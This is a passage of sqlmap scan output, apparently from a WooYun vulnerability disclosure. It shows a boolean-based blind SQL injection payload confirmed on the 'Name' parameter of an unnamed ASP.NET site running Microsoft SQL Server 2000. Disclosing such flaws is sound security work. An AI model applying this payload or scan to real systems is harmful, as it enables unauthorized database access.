 ERE or HAVING clause' injectable
[12:29:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:29:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:29:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:29:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:29:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:29:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:29:05] [INFO] checking if the injection point on GET parameter 'Name' is a f
alse positive
[12:29:08] [WARNING] parameter length constraint mechanism detected (e.g. Suhosi
n patch). Potential problems in enumeration phase can be expected
GET parameter 'Name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
[12:29:22] [INFO] testing if GET parameter 'Source' is dynamic
[12:29:22] [WARNING] GET parameter 'Source' does not appear dynamic
[12:29:23] [WARNING] heuristic (basic) test shows that GET parameter 'Source' mi
ght not be injectable
[12:29:23] [INFO] testing for SQL injection on GET parameter 'Source'
[12:29:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:29:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:29:39] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:29:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:29:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:29:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:30:28] [WARNING] GET parameter 'Source' is not injectable
sqlmap identified the following injection points with a total of 153 HTTP(s) req
uests:
---
Place: GET
Parameter: Name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Name=1%' AND 8999=8999 AND '%'='&Source=key
---
[12:30:28] [INFO] testing Microsoft SQL Server
[12:30:29] [INFO] confirming Microsoft SQL Server
[12:30:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org